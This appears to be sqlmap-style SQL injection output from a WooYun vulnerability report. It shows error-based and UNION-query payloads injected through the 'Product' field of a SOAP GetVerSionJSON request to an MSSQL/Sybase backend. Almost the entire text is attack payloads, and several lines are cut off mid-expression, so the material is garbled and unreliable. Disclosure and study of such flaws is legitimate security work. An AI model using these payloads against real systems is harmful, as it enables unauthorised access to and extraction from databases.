 Place: (custom) POST
Parameter: #1*
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http:
<soap:Body>
<GetVerSionJSON xmlns="http://tempuri.org/">
<Product>u8 ' AND 1644=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(1
0)+CHAR(112)+CHAR(102)+CHAR(113))) AND 'yoPh'='yoPh</Product>
</GetVerSionJSON>
</soap:Body>
</soap:Envelope>
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http:
<soap:Body>
<GetVerSionJSON xmlns="http://tempuri.org/">
<Product>u8 ' UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(120)+CHA
CHAR(90)+CHAR(113)+CHAR(100)+CHAR(112)+CHAR(102)+CHAR(113)-- </Product>
</GetVerSionJSON>
</soap:Body>
</soap:Envelope>
---
www.wooyun.org